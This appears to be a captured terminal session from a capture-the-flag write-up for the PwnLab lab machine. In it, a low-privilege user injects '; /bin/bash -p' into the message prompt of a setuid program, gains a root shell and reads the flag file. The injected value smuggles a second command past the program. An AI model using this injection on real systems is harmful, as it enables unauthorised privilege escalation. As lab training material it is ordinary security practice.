 _posts — root@kali: ~/桌面 — ssh root@192.168.0.102 — 80×24
[mike@pwnlab:/home/mike$ id ]
id
uid=1002(mike) gid=1002(mike) groups=1002(mike),1003(kane)
[mike@pwnlab:/home/mike$ ./ms ]
./msg2root
[Message for root: ; /bin/bash -p ]
; /bin/bash -p
[bash-4.3# id ]
id
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane
)
[bash-4.3# ls ]
ls
msg2root
[bash-4.3# cd /ro ]
cd /root/
[bash-4.3# ls ]
ls
flag.txt  messages.txt
[bash-4.3# cat fla ]
cat flag.txt
.-=~=-.                                                                 .-=~=-.
(__  _)-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-(__  _)